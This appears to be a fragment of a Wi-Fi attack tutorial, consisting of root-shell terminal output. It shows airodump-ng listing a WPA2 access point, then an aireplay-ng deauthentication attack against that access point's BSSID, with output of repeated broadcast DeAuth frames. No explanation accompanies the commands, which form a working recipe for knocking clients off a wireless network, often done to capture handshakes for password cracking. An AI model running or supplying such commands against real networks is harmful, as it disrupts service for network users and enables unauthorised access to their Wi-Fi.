 Root Shell
CH 8 ][ Elapsed: 32 s ][ 2017-01-18 19:11
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E
F8:1A:67:BD:CB:08 -18 96 273 0 0 8 54e. WPA2 CCMP PSK T
BSSID STATION PWR Rate Lost Packets Probes
Root Shell
root@box:/home/tc# aireplay-ng -0 20 -a F8:1A:67:BD:CB:08 mon0
19:10:52 Waiting for beacon frame (BSSID: F8:1A:67:BD:CB:08) on channel 8
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
19:10:52 Sending DeAuth to broadcast -- BSSID: [F8:1A:67:BD:CB:08]
19:10:52 Sending DeAuth to broadcast -- BSSID: [F8:1A:67:BD:CB:08]
19:10:53 Sending DeAuth to broadcast -- BSSID: [F8:1A:67:BD:CB:08]
19:10:54 Sending DeAuth to broadcast -- BSSID: [F8:1A:67:BD:CB:08]
19:10:54 Sending DeAuth to broadcast -- BSSID: [F8:1A:67:BD:CB:08]
19:10:55 Sending DeAuth to broadcast -- BSSID: [F8:1A:67:BD:CB:08]